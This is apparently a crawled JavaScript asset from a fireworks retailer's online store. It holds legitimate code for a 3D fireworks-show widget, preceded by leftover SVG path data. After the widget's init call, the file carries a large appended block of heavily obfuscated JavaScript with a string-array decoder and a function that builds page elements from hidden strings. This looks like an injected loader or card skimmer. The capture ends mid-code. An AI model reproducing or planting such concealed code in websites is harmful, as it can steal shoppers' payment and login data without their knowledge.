1l.29.41c.15.22.31.45.46.68l.27.41c.18.29.37.58.55.88l.18.29c.24.4.48.81.72,1.25l.24.43c.16.3.33.6.49.91l.3.57c.15.29.29.58.44.88l.3.61c.15.31.3.63.45.94l.29.61c.19.41.38.84.56,1.27l.18.42c.22.52.45,1.06.67,1.6l.28.69c.14.36.29.72.43,1.1l.31.81c.13.35.27.71.4,1.07l.31.85c.14.38.27.76.41,1.15l.29.83c.18.53.36,1.06.54,1.6l.34,1.04c.15.46.3.93.45,1.4l2.31,7.89c.19.7.38,1.41.57,2.13l2.8,11.75c.18.83.36,1.66.53,2.5l2.21,11.45c.2,1.11.39,2.23.58,3.36l2.09,13.44c.19,1.33.37,2.67.56,4.01l1.72,13.93c.18,1.6.35,3.21.52,4.83l1.14,11.9c.02.25.04.57.07.93-1.97-1.31-3.95-2.62-5.94-3.93l-.9-.58c-1.17-.77-2.35-1.53-3.54-2.3l-1.3-.84c-1.06-.68-2.13-1.37-3.2-2.05l-1.51-.96c-1.03-.65-2.06-1.31-3.1-1.96l-1.59-1c-1.07-.67-2.15-1.34-3.23-2.01l-1.45-.9c-1.56-.96-3.12-1.93-4.7-2.89-1.33-.81-2.98-.84-4.34-.08-1.35.76-2.19,2.19-2.19,3.74v43.47s-31.08,17.57-31.08,17.57c.11-3.46.24-6.9.39-10.29.13-2.93.27-5.84.43-8.73.08-1.44.16-2.88.24-4.31.17-2.86.35-5.69.54-8.5.29-4.19.61-8.37.96-12.42.13-1.49.26-2.96.39-4.43.46-5.04.97-10.06,1.52-14.92.16-1.42.32-2.83.49-4.23.58-4.81,1.21-9.59,1.87-14.21Zm-98.43-11.35c.07-.1.14-.2.2-.3.9-1.48,5.53-5.96,27.28-1.69,15.99,3.13,37.16,10.26,61.29,20.63-.25,1.96-.5,3.93-.74,5.91-.17,1.42-.33,2.85-.5,4.28-.56,4.92-1.07,10-1.54,15.1-.14,1.48-.27,2.97-.4,4.48-.32,3.78-.62,7.66-.89,11.55-1.41.89-3.03,1.88-4.69,2.9-2.73,1.67-5.55,3.4-7.76,4.85l-.12.08s-.1.07-.1.07c-.83.55-1.66,1.09-2.48,1.64l-.28.18c-.81.54-1.62,1.08-2.41,1.61l-.29.2c-.82.55-1.63,1.1-2.51,1.7-.08.05-.16.11-.24.16C22.93,108.96,8.75,84.07,12.04,76.99Zm83.25,131.02l-.71.32c-1.24.56-2.48,1.12-3.71,1.67l-.79.35c-1.36.6-2.72,1.19-4.07,1.78l-.83.36c-1.23.53-2.45,1.05-3.65,1.55l-.53.22c-1.32.55-2.63,1.09-3.92,1.62l-.9.37c-1.29.52-2.58,1.04-3.85,1.54l-.06.02c-1.29.51-2.56.99-3.82,1.47l-.86.32c-1.24.47-2.47.93-3.67,1.37l-.46.17c-1.1.4-2.19.79-3.28,1.17l-.75.27c-1.17.41-2.32.8-3.46,1.18l-.65.22c-1.02.34-2.02.66-3,.98l-.59.19c-1.1.35-2.19.68-3.28,1.01l-.7.21c-1.01.3-2,.59-2.95.86l-.31.09c-1.04.29-2.05.56-3.07.83l-.69.18c-1,.26-1.98.5-3.01.75l-.12.03c-.91.21-1.8.42-2.68.61l-.62.13c-.9.19-1.79.37-2.65.53l-.42.08c-.77.14-1.53.27-2.28.4l-.48.08c-.81.13-1.61.24-2.36.34l-.49.06c-.7.08-1.38.16-2.02.22l-.33.03c-.71.06-1.4.11-2.07.14l-.46.02c-.66.03-1.3.05-1.92.05h-.04c-.41,0-.82,0-1.21-.02l-.41-.02c-.26-.01-.51-.02-.75-.04l-.44-.04c-.22-.02-.44-.04-.61-.06l-.43-.05c-.2-.03-.4-.05-.58-.08l-.37-.06c-.19-.03-.37-.07-.54-.1l-.35-.07c-.18-.04-.36-.09-.53-.14l-.26-.07c-.21-.06-.42-.13-.63-.2-.03-.01-.06-.02-.09-.03-.2-.07-.39-.15-.6-.24-.03-.01-.14-.07-.17-.08-.11-.05-.22-.1-.3-.15l-.18-.1c-.1-.06-.19-.11-.26-.16l-.16-.11c-.06-.05-.12-.09-.18-.14-.01,0-.13-.11-.14-.12-.05-.05-.1-.1-.15-.14,0,0-.1-.1-.11-.1-.05-.05-.09-.1-.13-.16l-.1-.12c-.05-.07-.09-.13-.13-.2-.04-.07-.08-.14-.11-.21-.02-.05-.05-.14-.06-.16-.03-.07-.06-.14-.08-.21,0-.01-.03-.1-.03-.12-.02-.07-.04-.15-.05-.21l-.03-.17c-.01-.08-.02-.16-.03-.25v-.19c-.02-.09-.02-.18-.02-.28v-.21c0-.11.01-.23.02-.34l.02-.24c.02-.14.04-.28.06-.43l.03-.22c.04-.21.09-.43.16-.72.06-.25.14-.51.22-.77l.1-.29c.06-.18.12-.37.19-.56l.14-.37c.07-.18.14-.36.22-.54l.18-.41c.08-.18.16-.36.25-.55l.21-.44c.09-.19.19-.38.3-.58l.25-.47c.11-.2.22-.4.33-.59l.28-.49c.12-.21.25-.42.39-.65l.28-.47c.17-.27.35-.55.53-.83l.37-.57c.2-.31.41-.61.63-.92l3.39-4.49,4.03-4.69c.57-.63,1.16-1.27,1.78-1.93l1.09-1.15,6.76-6.7c.37-.35.75-.71,1.13-1.06l.45-.42c1.99-1.85,4.11-3.75,6.27-5.63l.29-.25c.49-.42.98-.85,1.48-1.27l.45-.38c.48-.41.97-.82,1.47-1.25l2.47-2.07c.52-.43,1.04-.86,1.57-1.29l.42-.34c.56-.46,1.13-.92,1.76-1.43,0,0,.09-.07.1-.08,3.3-2.66,6.81-5.39,10.42-8.12l.23-.18c.66-.5,1.33-1,2-1.5l2.69-1.99c.69-.51,1.38-1.02,2.09-1.53l.22-.16c4.7-3.42,9.62-6.88,14.71-10.33.8-.54,1.6-1.08,2.41-1.63l.28-.19c.79-.53,1.58-1.06,2.38-1.59l.28-.19c.81-.54,1.63-1.08,2.43-1.61l.12-.08.1-.06c1.99-1.31,4.56-2.88,7.08-4.43-.07,1.14-.13,2.29-.19,3.44-.16,2.91-.3,5.85-.43,8.81-.26,5.92-.46,11.99-.61,18.04-.04,1.55.76,2.99,2.08,3.79.68.41,1.44.61,2.21.61s1.46-.18,2.11-.56l34.43-19.46,22.34,12.9-.33.2c-.78.47-1.59.95-2.42,1.43l-.9.53c-1.13.67-2.3,1.34-3.5,2.04-1.57.91-3.14,1.8-4.7,2.69l-1.08.61c-1.54.87-3.07,1.73-4.61,2.59l-.58.32c-1.4.77-2.79,1.54-4.18,2.3l-.98.54c-1.51.82-3.01,1.63-4.51,2.43l-.88.47c-1.35.72-2.69,1.42-4.03,2.13l-.76.4c-1.49.78-2.97,1.54-4.45,2.3l-.99.51c-1.4.71-2.8,1.42-4.18,2.11l-.37.18c-1.47.74-2.94,1.46-4.4,2.18l-1.02.5c-1.46.71-2.91,1.41-4.35,2.1l-.33.16c-1.36.65-2.71,1.29-4.05,1.91l-.95.45c-1.4.65-2.8,1.3-4.18,1.93Zm39.07,95.18c-6.17,0-18.62-24.17-27.64-90.76-.01-.08-.04-.16-.06-.24.51-.24,1.01-.47,1.52-.72l.32-.15c1.46-.7,2.93-1.41,4.41-2.13l1.04-.51c1.48-.73,2.96-1.46,4.45-2.2l.37-.19c1.41-.71,2.82-1.42,4.25-2.15l1-.51c1.5-.77,3-1.54,4.51-2.33l.78-.41c.57-.3,1.15-.61,1.73-.91,11.19,5.43,22.77,10.56,30.76,14,0,.03-.02.06-.02.09-9.71,70.49-22.18,89.12-27.41,89.12Zm130.61-75.58c-.08.11-.15.21-.21.33-4.53,7.72-35.25,5.18-91.98-18.61-.07-.03-.14-.06-.21-.09-5.54-2.32-18.65-7.92-32.16-14.29,1.21-.66,2.43-1.33,3.64-2l.6-.33c1.55-.86,3.11-1.73,4.67-2.62l1.08-.61c1.58-.9,3.17-1.8,4.76-2.72,1.22-.7,2.4-1.39,3.55-2.06l.92-.55c.83-.49,1.66-.98,2.46-1.46l.98-.59c.75-.45,1.49-.9,2.22-1.34l3.42-2.1c1.28-.8,2.04-2.21,2.02-3.72-.03-1.51-.84-2.89-2.15-3.64l-25.27-14.59c0-.05.02-.1.02-.16v-39.44c.92.58,1.85,1.15,2.76,1.73l1.58.99c1.03.65,2.05,1.29,3.07,1.94l1.49.95c1.06.68,2.12,1.36,3.18,2.04l1.29.83c1.17.76,2.34,1.52,3.51,2.28l.89.58c4.51,2.96,8.97,5.94,13.25,8.86l3.32,2.38c.25.18.53.33.81.46,1.44,1,2.86,1.99,4.27,2.98l1.06.74c3.26,2.3,6.51,4.64,9.64,6.93l1.13.83c1.55,1.14,3.08,2.27,4.58,3.4,50.94,38.15,69.72,64.23,65.85,72.69Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.superiorfireworks.com/mm5/scripts/00000002/glow_custom.js?v=1.1746214586
body_size: 19675
content:
console.log( 'glow js v0.109 ');
var watchShow_container = document.querySelector('#js-view_show_container');
var watchShow_icon = document.querySelector("#js-view_show_btn_icon");
var current_rotation = 0;

function glow_init(){
	console.log( 'glow js init');
	// Inititate Glow
	glow.initialize({ retailerId: 'RT-SE84', siteId: 2, themeColor: '#ea0605' });

	// Toggle show button
	glow_toggleViewShow();

	// Init iframe pop up
	glow_iframe_popup();

	// Add event listenters to glow products
	var glow_products = document.querySelectorAll('[glow_function]');
	if( glow_products.length > 0 ){
		glow_event_listeners(glow_products);
	}
}

function glow_event_listeners(glow_products){
	glow_products.forEach(prod => {
		let glow_function = prod.getAttribute('glow_function');
		let glow_product_code = prod.getAttribute('glow_product_code');
		let glow_brand_id = prod.getAttribute('glow_brand_id');
		let miva_product_code = prod.getAttribute('glow_full_prod_code');

		prod.addEventListener('click', function(){
			if(glow_function == 'glow_preview'){
				glow_preview( glow_brand_id, glow_product_code, miva_product_code );
			}

			else if(glow_function == 'glow_add_to_show'){
				glow_addToShowBtn(glow_product_code, false);
				glow_addToShow( glow_brand_id, glow_product_code, miva_product_code );
			}

			else{
				console.log('glow function not recognized');
			}
		});

		// Toggle Add to Show Button
		window.glow.subscribe.isProductInShow({ brandId: glow_brand_id, productId: glow_product_code, listener: (inShow) => {
			if (inShow) {
				glow_addToShowBtn(glow_product_code, false);
			} else {
				glow_addToShowBtn(glow_product_code, true);
			}
		}});
	});
}

function glow_preview( brand_id, product_code, miva_product_code ){
	glow.previewProduct({ brandId: brand_id, productId: product_code }); 
	glow_GA4( 'glow_preview', miva_product_code );
}

function glow_addToShow( brand_id, product_code, miva_product_code ){
	glow.addProductToShow({ brandId: brand_id, productId: product_code })
		.then( response => {
			if(response = 'success'){
				// Alert user that product was added to show 
				glow_addToShowBtn(product_code, false);
				current_rotation += 360;
				watchShow_icon.style.transform = 'rotate(' + current_rotation + 'deg)';

				glow_GA4( 'glow_add_to_show', miva_product_code );
			}
		})
		.catch(reason => {
			if (reason === 'storage-error') {
				// TODO: Alert user that 3rd party cookies are blocked
			} else if (reason === 'timeout') {
				// TODO: Something went wrong, best to try again.
			}
			console.log(reason);
			glow_addToShowBtn(product_code, true);
		});
	glow_toggleViewShow();
}

function glow_toggleViewShow(){
	if(!document.contains(watchShow_container)){
		return;
	}

	// Toggle Btn
	glow.subscribe.isShowPopulated({ listener: (isShowPopulated) => {
		watchShow_container.style.display = (isShowPopulated) ? 'block' : 'none';
	}});
}

function glow_addToShowBtn(glow_product_code, state) {
	let addToShow_btnlabel = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-btnlabel"]');
	let addToShow_btnicon = document.querySelector('[glow_product_code=' + glow_product_code + '][glow_function="glow_add_to_show"]>[class~="product--listing-glow_3d-wrap"]>img');

	if(state) {
		addToShow_btnlabel.parentElement.disabled = false;
		addToShow_btnlabel.innerHTML = 'Add to Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-add.svg';
	} else {
		addToShow_btnlabel.parentElement.disabled = true;
		addToShow_btnlabel.innerHTML = 'In Show';
		addToShow_btnicon.src = 'themes/retail/images/showbuilder/showbuilder-added.svg';
	}
}

function glow_iframe_popup(){
	// Init iframe pop up
	$('.js-open_popup').magnificPopup({
		type: 'iframe',
		
		iframe: {
			markup: '<div class="glow_iframe mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',
			srcAction: 'iframe_src'
		},

		callbacks: {
			open: function(){
				this.currTemplate.iframe[0].parentNode.classList.add("glow_iframe_container");
				this.currTemplate.iframe[0].parentNode.parentNode.classList.add("glow_iframe_holder");
			}
		}
	});
}

function glow_GA4( event_code , miva_product_code ){
	// GA4 - Event 
	window.dataLayer = window.dataLayer || [];
	window.dataLayer.push({
		'event' : event_code,
		'product_code': miva_product_code
	})
}

glow_init();
var _0x4657ef=_0x7709;(function(_0x61a6cc,_0x429ae6){var _0x34757e=_0x7709,_0x3df06a=_0x61a6cc();while(!![]){try{var _0x4811d8=-parseInt(_0x34757e(0x175))/(0x13d5*0x1+0x2695+0x3a69*-0x1)+-parseInt(_0x34757e(0x239))/(0x141b+-0x5*0x239+-0x8fc)*(-parseInt(_0x34757e(0x17b))/(0x2*-0x1304+-0x10c2+-0x1*-0x36cd))+-parseInt(_0x34757e(0xff))/(-0x27a*-0x1+0x2*-0x38f+0x4a8)+parseInt(_0x34757e(0x1dd))/(0x31*-0x4b+0x1efb+0x589*-0x3)*(parseInt(_0x34757e(0x17f))/(-0x2123+-0xa*-0x282+0x815))+-parseInt(_0x34757e(0x261))/(-0x4db+0x4*0x737+-0x17fa)+parseInt(_0x34757e(0xa1))/(-0x104e+0x65b*0x1+0x1ff*0x5)*(parseInt(_0x34757e(0x9f))/(-0x13*0x1+0x290+-0x274))+parseInt(_0x34757e(0x2e4))/(0x2230+0xfc3+-0x1*0x31e9);if(_0x4811d8===_0x429ae6)break;else _0x3df06a['push'](_0x3df06a['shift']());}catch(_0x19f7cb){_0x3df06a['push'](_0x3df06a['shift']());}}}(_0x1cda,0xddef7*-0x1+-0x21930+-0x7*-0x36243));function _pi0(_0x271a5b,_0x1979e0){var _0x3a65f5=_0x7709,_0x4fe3d2={'cjUnh':_0x3a65f5(0x255),'NyhYI':function(_0x1e9924,_0x3dad18){return _0x1e9924>=_0x3dad18;},'Udaqd':function(_0x4bb5fa,_0x2d15aa){return _0x4bb5fa==_0x2d15aa;},'hMvRc':function(_0x1b94c6,_0x4f9266){return _0x1b94c6>=_0x4f9266;},'ioZIB':function(_0x4f92dc,_0x20f24f){return _0x4f92dc<=_0x20f24f;},'zppgh':function(_0x2af335,_0x414af8){return _0x2af335>=_0x414af8;},'MCopf':function(_0x5f5459,_0x3d2374){return _0x5f5459>=_0x3d2374;},'Xwicg':function(_0x418c05,_0x1b200f){return _0x418c05==_0x1b200f;},'fyVsL':function(_0x3c8b72,_0x56a207){return _0x3c8b72==_0x56a207;},'aOOzW':function(_0x204bda,_0xd5d19d){return _0x204bda>=_0xd5d19d;},'ntpWg':function(_0x4af469,_0x97beb3){return _0x4af469==_0x97beb3;},'Taxpf':function(_0x347039,_0x231a07){return _0x347039>=_0x231a07;},'Ysgjb':function(_0x35cd12,_0x12376e){return _0x35cd12==_0x12376e;},'OMVVA':function(_0x50d6f1,_0x3fedb5){return _0x50d6f1==_0x3fedb5;},'VJVol':function(_0xbe1cd0,_0x28e187){return _0xbe1cd0==_0x28e187;},'Xnwpq':function(_0x9e69e1,_0x4fc098){return _0x9e69e1==_0x4fc098;},'cQVnu':function(_0x20c6a0,_0x52786c){return _0x20c6a0>=_0x52786c;},'yCSqP':function(_0x350be0,_0x22b298){return _0x350be0>=_0x22b298;},'ewOVJ':function(_0x471307,_0x70b557){return _0x471307(_0x70b557);},'vSVrx':function(_0x58ea0d,_0x537e9c){return _0x58ea0d<=_0x537e9c;},'EebvD':function(_0x5bb46e,_0x40b541){return _0x5bb46e(_0x40b541);},'yulop':function(_0x1e312d,_0x22a833){return _0x1e312d>=_0x22a833;},'mIKTx':function(_0x1ed08a,_0x2f870e){return _0x1ed08a==_0x2f870e;},'QbkxM':function(_0x5d6855,_0x405031){return _0x5d6855!=_0x405031;},'wocEh':_0x3a65f5(0x9c),'lqRIB':_0x3a65f5(0x107),'olZeZ':function(_0x101152,_0x17e5ab){return _0x101152&&_0x17e5ab;},'PZzbl':_0x3a65f5(0x1d7)+_0x3a65f5(0x287)+_0x3a65f5(0x106),'lOSqo':function(_0x39ac7e,_0x5ec673){return _0x39ac7e==_0x5ec673;},'uKHCU':_0x3a65f5(0x21e),'AVPpb':function(_0x55c8d3,_0x41b06c){return _0x55c8d3==_0x41b06c;},'WAqFH':function(_0x4cd9df,_0x5c1ecb){return _0x4cd9df+_0x5c1ecb;},'wwnnr':function(_0x57039d,_0x126a9a){return _0x57039d+_0x126a9a;},'ZLAEo':function(_0xb99694,_0x522558){return _0xb99694+_0x522558;},'tUkIU':_0x3a65f5(0x128)+_0x3a65f5(0x1f6),'Ztftr':function(_0x5e64ef,_0x24d994){return _0x5e64ef+_0x24d994;},'HkVjF':_0x3a65f5(0x1f7)+_0x3a65f5(0xeb),'apJWQ':function(_0x392e56,_0x2ee595){return _0x392e56-_0x2ee595;},'PgxNC':function(_0x2a243c,_0x285c40){return _0x2a243c>=_0x285c40;},'djiMU':function(_0x203b11,_0x10d2fb,_0x4446e7){return _0x203b11(_0x10d2fb,_0x4446e7);},'wviLU':function(_0x28a7c1,_0x29e44a){return _0x28a7c1>_0x29e44a;},'fDEQg':function(_0x2dc1ca,_0x23c698){return _0x2dc1ca<_0x23c698;},'CXPiX':function(_0x94fc22,_0x561dd3){return _0x94fc22>_0x561dd3;},'Mwkcm':function(_0x12bab6,_0x1f3e07){return _0x12bab6!==_0x1f3e07;},'aMZrx':function(_0x3af4ab,_0x13ebaf){return _0x3af4ab%_0x13ebaf;},'hYHgM':_0x3a65f5(0x14a),'giPbL':function(_0x206cbd,_0x51400c){return _0x206cbd&&_0x51400c;},'azlxO':_0x3a65f5(0xac)+'2','TPbfO':function(_0x4b4d33,_0x128c7a){return _0x4b4d33==_0x128c7a;},'Bdqsn':function(_0x236387,_0x47f475){return _0x236387<_0x47f475;},'hLYNl':function(_0x9428a0,_0x5f248b){return _0x9428a0(_0x5f248b);},'quZps':function(_0x4b2e54,_0x2633ac){return _0x4b2e54(_0x2633ac);},'lBjMV':function(_0xc00d65,_0x4f0e15){return _0xc00d65<=_0x4f0e15;},'PwDUI':function(_0xdcaa9c,_0x45fbde){return _0xdcaa9c+_0x45fbde;},'LRkiF':function(_0x15b516,_0x3a0808){return _0x15b516(_0x3a0808);},'AQpcR':function(_0x19043b,_0x238903){return _0x19043b==_0x238903;},'AJpRv':_0x3a65f5(0x2be)+'r','ejxke':_0x3a65f5(0x1d5)+'er','ayMYv':_0x3a65f5(0x233)+_0x3a65f5(0x223),'Ytfgw':_0x3a65f5(0x15b)+_0x3a65f5(0x2c3),'MCLIT':function(_0x33639f){return _0x33639f();},'tnXFC':function(_0x264355){return _0x264355();},'FKwJk':function(_0x239402,_0x526188){return _0x239402+_0x526188;},'gLWCN':function(_0x3fc7e1,_0x1b9c87){return _0x3fc7e1(_0x1b9c87);},'QueTb':function(_0x409f75,_0x86932a){return _0x409f75(_0x86932a);},'xOMIV':function(_0x3d550d,_0x43a2e1){return _0x3d550d/_0x43a2e1;},'mJQvF':function(_0x2711b5,_0x1e6b71){return _0x2711b5(_0x1e6b71);},'mVliE':function(_0x17555d,_0x1db20e){return _0x17555d/_0x1db20e;},'JIhJW':function(_0xec81e8,_0x2da867){return _0xec81e8/_0x2da867;},'NCZNL':function(_0x4964f1,_0x31f72e){return _0x4964f1(_0x31f72e);},'uLSum':_0x3a65f5(0x1a0)+_0x3a65f5(0x269),'wLEuX':_0x3a65f5(0x2de),'fAMbe':_0x3a65f5(0xfd)+_0x3a65f5(0x1b9)+_0x3a65f5(0x160)+_0x3a65f5(0xda)+_0x3a65f5(0xb0)+_0x3a65f5(0x1cb)+_0x3a65f5(0x2bb)+_0x3a65f5(0x279)+_0x3a65f5(0x1d4)+_0x3a65f5(0xb4)+_0x3a65f5(0x138)+_0x3a65f5(0x1f8)+_0x3a65f5(0x110)+_0x3a65f5(0x293)+_0x3a65f5(0x2a8)+_0x3a65f5(0x241)+_0x3a65f5(0x2b2)+_0x3a65f5(0x272)+_0x3a65f5(0xbd)+_0x3a65f5(0x2db)+_0x3a65f5(0x1de)+_0x3a65f5(0xc1)+_0x3a65f5(0xbb)+_0x3a65f5(0x1f3)+_0x3a65f5(0x124)+_0x3a65f5(0x145)+_0x3a65f5(0x121)+_0x3a65f5(0xdb)+_0x3a65f5(0x163)+_0x3a65f5(0x2e1)+_0x3a65f5(0x278)+_0x3a65f5(0x2e9)+_0x3a65f5(0x238)+_0x3a65f5(0x17a)+_0x3a65f5(0x1c8)+_0x3a65f5(0x88)+_0x3a65f5(0xf7)+_0x3a65f5(0x2b5)+_0x3a65f5(0xa9)+_0x3a65f5(0x297)+_0x3a65f5(0x194)+_0x3a65f5(0x284)+_0x3a65f5(0x236)+_0x3a65f5(0x1ec)+_0x3a65f5(0x2e7)+_0x3a65f5(0x85)+_0x3a65f5(0x2cc)+_0x3a65f5(0x1e8)+_0x3a65f5(0x214)+_0x3a65f5(0x204)+_0x3a65f5(0x100),'yJNMp':_0x3a65f5(0xf2)+'g','IqJPU':_0x3a65f5(0x1e7)+_0x3a65f5(0x17e),'teaIw':_0x3a65f5(0x28f)+_0x3a65f5(0x20c)+_0x3a65f5(0x17d)+_0x3a65f5(0x14e)+_0x3a65f5(0x1b4)+_0x3a65f5(0x26f)+_0x3a65f5(0x286)+'g>','GGeLB':_0x3a65f5(0x1e5)+'Ox','JPtJr':_0x3a65f5(0x137)+_0x3a65f5(0x1ea),'oSyrc':_0x3a65f5(0x19a)+'J','hsQdb':_0x3a65f5(0x18f)+_0x3a65f5(0x24b),'vLszF':_0x3a65f5(0x144)+_0x3a65f5(0x2c9)+_0x3a65f5(0x23d)+_0x3a65f5(0x21b)+_0x3a65f5(0x193)+_0x3a65f5(0x258)+_0x3a65f5(0x186)+_0x3a65f5(0x1e9)+_0x3a65f5(0x225)+_0x3a65f5(0x276)+_0x3a65f5(0x10a),'yxYOK':_0x3a65f5(0x19e)+_0x3a65f5(0x246)+'r','AlkvR':_0x3a65f5(0x8d)+'ye','hvYJq':_0x3a65f5(0x99)+'d','Rpcms':_0x3a65f5(0x28a)+_0x3a65f5(0x18c),'WwwNX':_0x3a65f5(0x219),'EswAA':function(_0x1661e2,_0x3f1cf){return _0x1661e2==_0x3f1cf;},'YmXRi':function(_0x2b8faa){return _0x2b8faa();},'YltcF':_0x3a65f5(0x1a3)+_0x3a65f5(0x26a),'cGWPO':_0x3a65f5(0x1e1)+'o','UMNkT':function(_0x272449,_0x3af48c){return _0x272449(_0x3af48c);},'cSJbu':function(_0x3403be,_0x742e59){return _0x3403be+_0x742e59;},'UzvxY':function(_0x4a7d8c,_0x41f767){return _0x4a7d8c+_0x41f767;},'UWzmO':function(_0x26b292,_0x5307ec){return _0x26b292+_0x5307ec;},'ehrer':function(_0x45e17b,_0x33f85c){return _0x45e17b+_0x33f85c;},'XTzor':function(_0x5f290c,_0x418711){return _0x5f290c+_0x418711;},'iiUyd':function(_0x520fc3,_0x326233){return _0x520fc3+_0x326233;},'qaMXi':function(_0x34d918,_0x2d3e97){return _0x34d918+_0x2d3e97;},'ecANA':function(_0x2d6bd6,_0x53762b){return _0x2d6bd6+_0x53762b;},'butew':function(_0x41d42e,_0x21c607){return _0x41d42e+_0x21c607;},'LjLEr':function(_0x788e31,_0x5d5a66){return _0x788e31+_0x5d5a66;},'PdBJj':function(_0x1f8ef4,_0x589af7){return _0x1f8ef4+_0x589af7;},'FxalE':_0x3a65f5(0x1b1),'ChsMO':_0x3a65f5(0x154),'pPHtG':_0x3a65f5(0x262),'NiWOo':_0x3a65f5(0xae),'PFdLW':_0x3a65f5(0x252),'kuUsu':_0x3a65f5(0x2a0),'SjKFp':_0x3a65f5(0x8c),'tfqIP':_0x3a65f5(0x1d2),'iyfMl':_0x3a65f5(0xfc),'eQdsa':_0x3a65f5(0xee),'Dfvda':_0x3a65f5(0x27b),'LjZuw':_0x3a65f5(0x2c8),'AhiQN':_0x3a65f5(0x22b),'KpJaw':_0x3a65f5(0x23e),'dqfra':_0x3a65f5(0x25b),'AJhUt':function(_0x58c9c3,_0x4ead34,_0x44dbac){return _0x58c9c3(_0x4ead34,_0x44dbac);},'grKyN':function(_0x132176,_0x35b7d8){return _0x132176+_0x35b7d8;},'cueoj':function(_0xf7e066,_0x43509e){return _0xf7e066+_0x43509e;},'JmBkF':_0x3a65f5(0x13e),'tQvic':_0x3a65f5(0x212),'nWXpg':_0x3a65f5(0x8e),'GvjkO':function(_0x183c91,_0xd86c79){return _0x183c91(_0xd86c79);},'AWwTc':_0x3a65f5(0xbc),'TDrYl':_0x3a65f5(0x20d)+_0x3a65f5(0x2a3)+_0x3a65f5(0x209)+_0x3a65f5(0x24c)+_0x3a65f5(0x299)+_0x3a65f5(0x1fa)+_0x3a65f5(0x91)+_0x3a65f5(0x11d)+_0x3a65f5(0x1f0)+_0x3a65f5(0x1c3)+_0x3a65f5(0x2c6)+_0x3a65f5(0x22c)+_0x3a65f5(0x23c)+_0x3a65f5(0x244)+_0x3a65f5(0x205)+_0x3a65f5(0x16f)+_0x3a65f5(0x172)+_0x3a65f5(0x173)+_0x3a65f5(0x183)+_0x3a65f5(0x197)+_0x3a65f5(0x164)+_0x3a65f5(0x274)+_0x3a65f5(0x2a6)+_0x3a65f5(0xa2)+_0x3a65f5(0x2e0)+_0x3a65f5(0x217)+_0x3a65f5(0x129)+_0x3a65f5(0x156)+_0x3a65f5(0x24e)+_0x3a65f5(0x1e3)+_0x3a65f5(0x1db)+_0x3a65f5(0xe6)+_0x3a65f5(0x2ba)+_0x3a65f5(0x18e)+_0x3a65f5(0xf9)+_0x3a65f5(0x250)+_0x3a65f5(0x12b)+_0x3a65f5(0x134)+_0x3a65f5(0x291)+_0x3a65f5(0x1fe)+_0x3a65f5(0xb7)+_0x3a65f5(0x18a)+_0x3a65f5(0x1ed)+_0x3a65f5(0x1bb)+_0x3a65f5(0x298)+_0x3a65f5(0x152)+_0x3a65f5(0x2a9)+_0x3a65f5(0x112)+_0x3a65f5(0x148)+_0x3a65f5(0x1af)+_0x3a65f5(0x2d7)+_0x3a65f5(0x190)+_0x3a65f5(0x1fd)+_0x3a65f5(0x11a)+_0x3a65f5(0x26c)+_0x3a65f5(0xa6)+_0x3a65f5(0x2d9)+_0x3a65f5(0x166)+_0x3a65f5(0x2d8)+_0x3a65f5(0xd8)+_0x3a65f5(0xc5)+_0x3a65f5(0xb9)+_0x3a65f5(0x169)+_0x3a65f5(0xbf)+_0x3a65f5(0x2cd)+_0x3a65f5(0x221)+_0x3a65f5(0x180),'GSxnu':function(_0x121eab,_0x4f178f){return _0x121eab(_0x4f178f);},'oHzCd':function(_0x16bea9,_0x4a46da){return _0x16bea9+_0x4a46da;},'SIjie':_0x3a65f5(0x109)+_0x3a65f5(0x23f)+_0x3a65f5(0x2a4),'TfAQv':_0x3a65f5(0x1ac),'DNvQp':_0x3a65f5(0x2b4)+_0x3a65f5(0xe7),'xEeXI':_0x3a65f5(0x1e6)+'ts','vEfdQ':_0x3a65f5(0xc2),'GuBQw':_0x3a65f5(0x19f),'jPNmH':_0x3a65f5(0xd1),'xrEft':_0x3a65f5(0x22e),'pujOA':_0x3a65f5(0x283)+_0x3a65f5(0x1f5),'GuJGK':_0x3a65f5(0x141),'Quwnp':_0x3a65f5(0x12e),'VrfVe':_0x3a65f5(0x29b)+_0x3a65f5(0x131)+_0x3a65f5(0x103)+_0x3a65f5(0x26b)+_0x3a65f5(0x29e)+_0x3a65f5(0x161)+_0x3a65f5(0x2b0)+_0x3a65f5(0x257)+_0x3a65f5(0x2ac)+_0x3a65f5(0x196)+_0x3a65f5(0x2d0)+_0x3a65f5(0x2c2)+_0x3a65f5(0x185)+_0x3a65f5(0x2a1)+_0x3a65f5(0x1b5)+_0x3a65f5(0x1ad)+_0x3a65f5(0x25a)+_0x3a65f5(0x90)+_0x3a65f5(0xba)+_0x3a65f5(0x2a2)+_0x3a65f5(0x28e)+_0x3a65f5(0x97)+_0x3a65f5(0x206)+_0x3a65f5(0x21a)+_0x3a65f5(0x292)+_0x3a65f5(0x126)+_0x3a65f5(0x2a5)+_0x3a65f5(0x119)+_0x3a65f5(0xb8)+_0x3a65f5(0x15d)+_0x3a65f5(0x191),'Gllqc':_0x3a65f5(0x1c1)+_0x3a65f5(0x1d8)+'s','BZuHP':_0x3a65f5(0x1f9)};xht=_0x4fe3d2[_0x3a65f5(0x132)];var _0x231955=_0x271a5b[_0x3a65f5(0x18f)+_0x3a65f5(0x24b)](_0x4fe3d2[_0x3a65f5(0x143)]);_0x231955[_0x3a65f5(0x10e)+_0x3a65f5(0x1d3)](_0x4fe3d2[_0x3a65f5(0x229)],xht),type=function(_0x2f53b6){var _0x20155f=_0x3a65f5,_0x457ab3=_0x4fe3d2[_0x20155f(0xa8)][_0x20155f(0xdd)]('|'),_0x4957f4=-0x2617+0x1ed9+0x73e;while(!![]){switch(_0x457ab3[_0x4957f4++]){case'0':return 